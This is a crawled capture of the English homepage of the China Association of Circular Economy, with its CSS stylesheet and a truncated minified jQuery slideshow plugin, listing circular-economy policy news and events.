

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.chinacace.org/?page=1&tag=PastEvents
body_size: 3527
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>CHINA ASSOCIATION OF CIRCULAR ECONOMY</title>
    <link href="/css/reset.css" rel="stylesheet" type="text/css">
<link href="/css/main.css?v=2026012508" rel="stylesheet" type="text/css">
    <script src="/js/jquery.min.js"></script>
<script src="/js/jquery.SuperSlide.2.1.1.js"></script>
<!--[if IE 6]>
<script src="js/DD_belatedPNG_0.0.8a.js"></script>
<![endif]--> 
<!--[if lt IE 9]>
<script type="text/javascript" src="js/html5.js"></script>
<![endif]-->

<script type="text/javascript">
$(document).ready(function()
{
  $("#nav").slide(
  { 
    type:"menu",// 效果类型，针对菜单/导航而引入的参数（默认slide）
    titCell:".nLi", //鼠标触发对象
    targetCell:".sub", //titCell里面包含的要显示/消失的对象
    effect:"slideDown", //targetCell下拉效果
    delayTime:300 , //效果时间
    triggerTime:0, //鼠标延迟触发时间（默认150）
    defaultPlay:false,
    returnDefault:true //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
  });

  $("#nav .nLi").removeClass("active");
  $("#nav_0").addClass("active");

});
    
</script> 
</head>

<body>
<div class="wrapper">
    <div class="inner-wrapper">
        <!--header begin-->
        <header class="cace-header">
  <div class="top_link"><a href="/" target="_self">English</a> | <a href="http://www.chinacace.org" target="_blank">中文</a> </div>
  <div class="logo fl"><a href="/" target="_self"><img src="/images/logo.png" alt="CHINA ASSOCIATION OF CIRCULAR ECONOMY" title="CHINA ASSOCIATION OF CIRCULAR ECONOMY"></a></div>
  <div class="sologan fr"></div>
</header>


<!--Nav begin-->
    <nav class="navi">
      <ul id="nav" class="nav clearfix">
        <li class="nLi" id="nav_0">
          <h3><a href="/" >Home</a></h3>
        </li>
                <li class="nLi" id="nav_1">
          <h3><a href="/about" >About CACE</a></h3>          
          <ul class="sub">
                        <li><a href="/about?tag=Overview">Overview</a></li>
                        <li><a href="/about?tag=Organization">Organization Structure</a></li>
                        <li><a href="/about?tag=FocusAreas">Focus Areas</a></li>
                        <li><a href="/about?tag=Missions">Missions</a></li>
                        <li><a href="/about?tag=ContactUs">ContactUs</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_2">
          <h3><a href="/events" >News</a></h3>          
          <ul class="sub">
                        <li><a href="/events?tag=UpcomingEvents">Policy Release</a></li>
                        <li><a href="/events?tag=PastEvents">News Release</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_3">
          <h3><a href="/membership" >Membership</a></h3>          
          <ul class="sub">
                        <li><a href="/membership?tag=VIPClubStatus">Member Benefits</a></li>
                        <li><a href="/membership?tag=BecomeaMember">Membership Fee</a></li>
                        <li><a href="/membership?tag=MembershipList">Membership List</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_4">
          <h3><a href="/services" >Services</a></h3>          
          <ul class="sub">
                        <li><a href="/services?tag=StrategyPolicyResearch">Strategy & Policy Research</a></li>
                        <li><a href="/services?tag=PolicyProjectConsultation">Policy & Project Consultation</a></li>
                        <li><a href="/services?tag=PlansFormulation">Plans Formulation</a></li>
                        <li><a href="/services?tag=ProjectAssessment">Project Assessment</a></li>
                        <li><a href="/services?tag=Sci-TechConsultation">Sci-Tech Consultation</a></li>
                        <li><a href="/services?tag=Training">Training</a></li>
                        <li><a href="/services?tag=Publication">Publication</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_5">
          <h3><a href="/CaseStudies" >Case Studies</a></h3>          
          <ul class="sub">
                        <li><a href="/CaseStudies?tag=Electronic and Electrical Equipment">Electronic and Electrical Equipment</a></li>
                        <li><a href="/CaseStudies?tag=Remanufacturing">Remanufacturing</a></li>
                        <li><a href="/CaseStudies?tag=Textile, Apparel and Footwear">Textile, Apparel and Footwear</a></li>
                        <li><a href="/CaseStudies?tag=Sharing Economy">Sharing Economy</a></li>
                      </ul>
        </li>
                <li class="nLi" id="nav_6">
          <h3><a href="/ContactUs" >Contact Us</a></h3>          
          <ul class="sub">
                      </ul>
        </li>
            </nav>

    <!--Nav end-->         <!--header end-->


        <!--slide pic begin-->
        <div class="slide-pic">
            <div class="focusBox" style="margin:0 auto">
                <ul class="pic">
                                        <li>
                        <a href="https://en.chinacace.org/events/view?id=6209" target="_blank">
                            <img src="/uploads/2025/12/167_1766633473.jpg" onerror="this.onerror=null;this.src='http://www.chinacace.org/uploads/2025/12/167_1766633473.jpg'" />The 11th International Conference on Waste Textile Comprehensive Utilization was Successfully Held in Beijing
                        </a>
                    </li>
                                        <li>
                        <a href="https://en.chinacace.org/events/view?id=6208" target="_blank">
                            <img src="/uploads/2025/12/167_1766631243.jpg" onerror="this.onerror=null;this.src='http://www.chinacace.org/uploads/2025/12/167_1766631243.jpg'" />Stanford University visited the China Association of Circular Economy
                        </a>
                    </li>
                                        <li>
                        <a href="https://en.chinacace.org/events/view?id=6207" target="_blank">
                            <img src="/uploads/2025/12/167_1766630612.jpg" onerror="this.onerror=null;this.src='http://www.chinacace.org/uploads/2025/12/167_1766630612.jpg'" />The China-Finland Circular Economy Development Forum was Held in Beijing
                        </a>
                    </li>
                                        <li>
                        <a href="https://en.chinacace.org/events/view?id=6210" target="_blank">
                            <img src="/uploads/2025/12/167_1766642031.png" onerror="this.onerror=null;this.src='http://www.chinacace.org/uploads/2025/12/167_1766642031.png'" />China's Pathway to Carbon Peak and Carbon Neutrality was successfully held at COP30 in Belém
                        </a>
                    </li>
                                    </ul>
                <a class="prev" href="javascript:void(0)"></a>
                <a class="next" href="javascript:void(0)"></a>
                <ul class="hd">
                                        <li></li>
                                        <li></li>
                                        <li></li>
                                        <li></li>
                                    </ul>
            </div>
            <script type="text/javascript">
                jQuery(".focusBox").slide({
                    mainCell: ".pic",
                    effect: "left",
                    autoPlay: true,
                    interTime: 5000,
                    delayTime: 300
                });
            </script>
        </div>
        <!--slide pic begin-->
        <!--content begin-->
        <div class="content-i">
            <div class="col_480 fl">
                <div class="title-1"><a href="/events?tag=UpcomingEvents">more</a>
                    <h3>Policy Release</h3>
                </div>
                <ul class="n-list">
                                        <li>
                        <h4><a href="/events/view?id=6221" target="_blank" title="China to advance zero-carbon factory development">China to advance zero-carbon factory development</a>
                        </h4>
                        <h6>2026-01-22</h6>
                        <div class="clear"></div>
                    </li>
                                        <li>
                        <h4><a href="/events/view?id=6220" target="_blank" title="China to strengthen recycling management of used power batteries from NEVs">China to strengthen recycling management of used p...</a>
                        </h4>
                        <h6>2026-01-19</h6>
                        <div class="clear"></div>
                    </li>
                                        <li>
                        <h4><a href="/events/view?id=6219" target="_blank" title="China unveils action plan to promote green consumption">China unveils action plan to promote green consump...</a>
                        </h4>
                        <h6>2026-01-07</h6>
                        <div class="clear"></div>
                    </li>
                                    </ul>
            </div>
            <div class="col_480 fr">
                <div class="title-1"><a href="/events?tag=PastEvents">more</a>
                    <h3>News Release</h3>
                </div>
                <ul class="n-list">
                                        <li>
                        <h4><a href="/events/view?id=6209" target="_blank" title="The 11th International Conference on Waste Textile Comprehensive Utilization was Successfully Held in Beijing">The 11th International Conference on Waste Textile...</a>
                        </h4>
                        <h6>2025-12-17</h6>
                        <div class="clear"></div>
                    </li>
                                        <li>
                        <h4><a href="/events/view?id=6208" target="_blank" title="Stanford University Delegation visited the China Association of Circular Economy">Stanford University Delegation visited the China A...</a>
                        </h4>
                        <h6>2025-12-17</h6>
                        <div class="clear"></div>
                    </li>
                                        <li>
                        <h4><a href="/events/view?id=6207" target="_blank" title="The  China-Finland Circular Economy Development Forum was Held in Beijing">The  China-Finland Circular Economy Development Fo...</a>
                        </h4>
                        <h6>2025-11-26</h6>
                        <div class="clear"></div>
                    </li>
                                    </ul>
            </div>

            <div class="clear"></div>
        </div>
        <!--content end-->
        <!--friendlink begin-->
        <div class="f-link">
            <div class="title-3">
                <h3>Related Links</h3>
            </div>
            <ul>
                                <li>
                <a href="http://www.efchina.org/?set_language=en" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532329948.jpg" title="EF能源基金会" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.giz.de/en/worldwide/377.html" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/160_1531730797.jpg" title="GIZ德国国际合作机构" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.worldbank.org" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/160_1531730816.jpg" title="世界银行" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.nrdc.cn/english/E_index.php" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/160_1531730832.jpg" title="NRDC" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.cn.undp.org" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/160_1531730845.jpg" title="UNDP" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://en.wwfchina.org" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/160_1531730856.jpg" title="WWF" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.unep.org" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/160_1531730865.jpg" title="UNEP" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="https://ec.europa.eu/commission/index_en" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/157_1531900453.jpg" title="欧盟委员会" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="https://www.swedenabroad.se/zh-cn/embassies/%E4%B8%AD%E5%9B%BD%E5%8C%97%E4%BA%AC/" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532071202.png" title="瑞典驻华大使馆" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.kora.or.kr/eng/main.do" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532329636.jpg" title="韩国循环资源流通支援中心 " width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="https://cn.weforum.org/" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532330226.jpg" title="世界经济论坛" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="https://www.unido.org/" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532332942.jpg" title="UNIDO" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://pekin.mae.lu/cn/The-Embassy-of-Luxembourg-in-Beijing" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532333134.jpg" title="卢森堡驻华使馆" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="http://www.paulsoninstitute.org.cn/" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532336260.jpg" title="保尔森基金会" width="160" height="55">
                </a>
                </li>
                                <li>
                <a href="https://www.ellenmacarthurfoundation.org/" target="_blank">
                    <img src="http://www.chinacace.org/uploads/2018/07/163_1532501801.jpg" title="艾伦基金会" width="160" height="55">
                </a>
                </li>
                            </ul>
            <div class="clear"></div>
        </div>
        <!--friendlink end-->
        <!--footer begin-->
        <footer class="cace_footer">
  <div class="copy fl">© CACE <script> var myDate=new Date();document.write(myDate.getFullYear());</script></div>
  <div class="foot-link fr"><a href="/about" >About CACE</a> | <a href="/events" >Events</a> | <a href="/membership" >Membership</a> | <a href="/services" >Services</a> </div>
  <div class="clear"></div>
</footer>        <!--footer end-->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://en.chinacace.org/css/main.css?v=2026012508
body_size: 2454
content:
/*------------------------------------------------------------*/
html, body {width:100%; padding:0; margin:0;}
body { background: url(/images/bg_x.gif) repeat-x top #FFF; color:#333; font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif; font-size:14px;}
a{color: #454545; text-decoration: none;}
a:hover {color: #ff6600; text-decoration: none;}
.clear { clear:both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0;}
p{word-wrap: break-word;  word-break:keep-all;}

.break-word { word-wrap: break-word; break-word: break-all; }
.fl { float:left;}
.fr { float:right;}
.s_left { width:220px; margin-right:20px;}
.s_right { width:760px;}
.col_320 { width:320px;}
.col_480 { width:490px;}
.margin-r20 { margin-right:20px;}

.wrapper { background: url(/images/bg_big.jpg) no-repeat center -121px;}
.inner-wrapper { width:1000px; margin:0 auto;}

header.cace-header { height:195px;}
.top_link { padding-top:22px; font-size:12px; text-align:right; padding-right:5px; padding-bottom:40px; color:#cdedff;}
.top_link a { color:#cdedff;}
.top_link a:hover { color:#fff; text-decoration:underline;}
.sologan { width:522px; height:80px; background: url(/images/Promote.png) no-repeat;}

nav.navi { height:44px; margin-bottom:10px; background:#0095ee; border-bottom:1px solid #00629d;}
.inner_nav { width:1000px; margin:0 auto; line-height:44px; }
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.nav{ padding:0 ; height:44px; line-height:44px; position:relative; z-index:99;  }
.nav a{ color:#fff;  }
.nav .nLi{ float:left; width: 140px; text-align: center; position:relative; display:inline; border-right:1px solid #31a7ee; }
.nav .nLi h3{ float:left;width: 138.6px;  font-weight:normal;font-size:16px;  }
.nav .nLi:last-of-type{border: none;}
.nav .sub{ display:none; width:100%; left:0; top:45px;  position:absolute; background:#0089db;   font-size:14px;  }
.nav .sub li{ zoom:1; border-bottom:1px solid #31a7ee;}
.nav .sub a{ display:block; padding:0;  line-height:36px; text-align:center;}
.nav .sub a:hover{  display:block; background:#0070b3; color:#fff; padding:0; }
.nav .on h3{ background:#0089db; color:#fff;   }
.nav .active h3{ background:#0089db; color:#fff;   }

.slide-pic { height:390px; margin-bottom:10px; background:#B95E60;}

.title-1 { height:40px; line-height:40px; background:#0095ee;}
.title-1 a { float:right; padding-right:10px; font-size:11px; color:#bde6ff;}
.title-1 a:hover { color:#fff; text-decoration:underline;}
.title-1 h3 { padding-left:15px; font-size:20px; font-weight:normal; color:#fff; }
.n-list { padding-top:10px; }
.n-list li { margin-bottom:10px; padding-bottom:10px; border-bottom:1px dotted #b5cad5;}
.n-list h4 {font-size:20px; font-weight:normal;}
.n-list h5 {font-size:16px; font-weight:normal;}
.n-list h6 { display:block; float:right; width:65px;  border-radius:3px; background:#8fc31f; font-size:10px;font-weight:normal; text-align:center; line-height:20px; color:#fff;}
.n-list h6.gray { display:block; float:right; width:65px;  border-radius:3px; background:#b5b5b5; font-size:10px;font-weight:normal; text-align:center; line-height:20px; color:#fff;}
.n-list p { font-size:13px; color:#999; padding:8px 0;}
.title-2 { height:38px; border-bottom:2px solid #0095ee; line-height:38px;}
.title-2 a { float:right; padding-right:10px; font-size:11px; color:#0095ee;}
.title-2 a:hover {color:#ff6600; text-decoration:underline;}
.title-2 h3 { font-size:20px; font-weight:normal;}

.title-3 { height:38px; border-bottom:1px solid #d9d9d9;}
.title-3 h3 { display:block; border-bottom:4px solid #0095ee; float:left; line-height:34px;font-size:20px; font-weight:normal;}
.f-link ul { padding:10px 0;}
.f-link ul li { display:block; float:left; margin-right:40px; margin-bottom:15px;}

footer.cace_footer { border-top:1px solid #d9d9d9; padding-top:5px; padding-bottom:10px; font-size:12px; color:#999;}
footer.cace_footer a { color:#999;}
footer.cace_footer a:hover { color:#ff6600; text-decoration:underline;}

.focusBox { position: relative; height:390px; overflow: hidden; }
.focusBox .pic img { height:390px; display: block; }
.focusBox .hd { overflow:hidden; zoom:1; position:absolute; bottom:5px; right:10px; z-index:3}
.focusBox .hd li{float:left; line-height:15px; text-align:center; font-size:12px; width:25px; height:10px; cursor:pointer; overflow:hidden; background:#919191; margin-left:4px; filter:alpha(opacity=80); opacity:.8; -webkit-transition:All .5s ease;-moz-transition:All .5s ease;-o-transition:All .5s ease }
.focusBox .hd .on{ background:#fff; filter:alpha(opacity=100);opacity:1;   }

.focusBox .prev,
.focusBox .next { width:45px; height:99px; position:absolute; top:91px; z-index:3; filter:alpha(opacity=20); -moz-opacity:.2; opacity:.2; -webkit-transition:All .5s ease;-moz-transition:All .5s ease;-o-transition:All .5s ease}
.focusBox .prev { background-image: url(/images/index.png); background-position:-112px 0; left:0 }
.focusBox .next { background-image: url(/images/index.png); background-position:-158px 0; right:0 }
.focusBox .prev:hover,
.focusBox .next:hover { filter:alpha(opacity=60); -moz-opacity:.6; opacity:.6 }

.sub_pic { width:1000px; height:185px;}
.bread { line-height:50px; font-size:13px;}

.title-4 { height:42px; background:#6f8290; margin-bottom:3px;}
.s_left h2 { background:url(/images/arrow-1.png) no-repeat 15px 15px; padding-left:30px; line-height:42px; font-family: Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif; font-size:24px; color:#fff; font-weight:normal;}
.s_left ul {}
.s_left ul li {line-height:40px; font-size:15px; margin-bottom:2px;}
.s_left ul li a {display:block; background:#e8f0f6; color:#333; padding-left:10px;}
.s_left ul li a:hover, .s_left ul li.current a { background:#d2dfe9; font-weight:bold;}

.s_right h2 { height:42px; border-bottom:1px solid #d4dde4; font-weight: normal; font-size:28px;text-align:left;}
.s_right h3 {font-weight: normal; font-size:16px; line-height:60px; color:#206fc0;text-align:left;}
.s_right { word-break:break-all;}
.s_right p { font-size:16px; line-height:24px; text-indent: 32px; text-align: justify; word-wrap: break-word; word-break: normal; }
.e-l-t { width:550px; padding-left:10px;}
.e-pic { padding-right:10px;}
ul.event-list { padding-top:15px;}
ul.event-list li { margin-bottom:15px; padding-bottom:10px; border-bottom:1px dotted #d0e2ed;}
ul.event-list li h4 {font-weight: normal; font-size:18px; word-wrap: break-word; word-break: normal; text-align: justify;}
ul.event-list li p { font-size:13px; color:#999; padding:6px 0}


.manu {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; MARGIN: 3px; PADDING-TOP: 3px; TEXT-ALIGN: center
}
.manu A {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #036cb4; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid; TEXT-DECORATION: none
}
.manu A:hover {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu A:active {
	BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid
}
.manu .current {
	BORDER-RIGHT: #036cb4 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #036cb4 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #036cb4 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #036cb4 1px solid; BACKGROUND-COLOR: #036cb4
}
.manu .disabled {
	BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid
}

.article { border:1px solid #ededed; padding:20px 40px;  word-break:break-all;}
.article h1 { font-weight:normal; font-size:26px; text-align:center; word-wrap: break-word; word-break:normal;}
.article h6 { margin-bottom:20px; padding-top:5px; padding-bottom:10px; border-bottom:1px solid #DFDFDF;font-weight:normal; font-size:13px; text-align:right;}
.article p { font-size:16px; margin-bottom:15px; line-height:26px; text-indent: 32px; text-align: justify; word-wrap: break-word; word-break: normal;}


/*表格样式*/
.s_right table{width:100%!important;}
.s_right table{border-collapse:collapse;border-spacing:0; width: 100%; margin: 10px auto; color: #333333; font-size: 12px;}
.s_right table tr{border: 1px solid #e0dfdf; width: 100%;}
.s_right table tr td{border: 1px solid #e0dfdf; text-align: left; word-break: break-word; padding:0px 5px; height: 30px; line-height: 30px;}


--- FILE ---
content_type: application/javascript
request_url: https://en.chinacace.org/js/jquery.SuperSlide.2.1.1.js
body_size: 4163
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var Q,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=-1==L?p:L,N=p,O=p,P=m>=u?0!=m%t?m%t:t:0,R="leftMarquee"==e||"topMarquee"==e?!0:!1,S=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},U=function(){j.removeClass(K),A&&j.eq(N).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){Q=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),S(),e){case"fade":Q.stop(!0,!0).animate({opacity:"show"},q,G,T);break;case"slideDown":Q.stop(!0,!0).animate({height:"show"},q,G,T)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":Q.animate({opacity:"hide"},q,G);break;case"slideDown":Q.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(U,q)}),void 0;if(0==k&&(k=m),R&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var V=m-u;k=1+parseInt(0!=V%t?V/t+1:V/t),0>=k&&(k=1)}else k=1;j.html("");var W="";if(1==c.autoPage||"true"==c.autoPage)for(var X=0;k>X;X++)W+="<li>"+(X+1)+"</li>";else for(var X=0;k>X;X++)W+=c.autoPage.replace("$",X+1);j.html(W);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var Y=l.children(),Z=function(){for(var a=0;u>a;a++)Y.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;P>a;a++)Y.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+P)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(P+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+P)*C,position:"relative",padding:"0",margin:"0",top:-(P+p*t)*C}).children().css({height:F})}}var $=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},_=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;d<c.size();d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(P+$(O));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=P;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?P+h:P+h-1}c(g)}},ab=function(a){if(!A||M!=p||a||R){if(R?p>=1?p=1:0>=p&&(p=0):(O=p,p>=k?p=0:0>p&&(p=k-1)),S(),null!=n&&_(l.children()),o[0]&&(Q=o.eq(p),null!=n&&_(o),"slideDown"==e?(o.not(Q).stop(!0,!0).slideUp(q),Q.slideDown(q,G,function(){l[0]||T()})):(o.not(Q).stop(!0,!0).hide(),Q.animate({opacity:"show"},q,function(){l[0]||T()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){T()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){T()});break;case"leftLoop":var b=O;l.stop(!0,!0).animate({left:-($(O)+P)*D},q,G,function(){-1>=b?l.css("left",-(P+(k-1)*t)*D):b>=k&&l.css("left",-P*D),T()});break;case"topLoop":var b=O;l.stop(!0,!0).animate({top:-($(O)+P)*C},q,G,function(){-1>=b?l.css("top",-(P+(k-1)*t)*C):b>=k&&l.css("top",-P*C),T()});break;case"leftMarquee":var 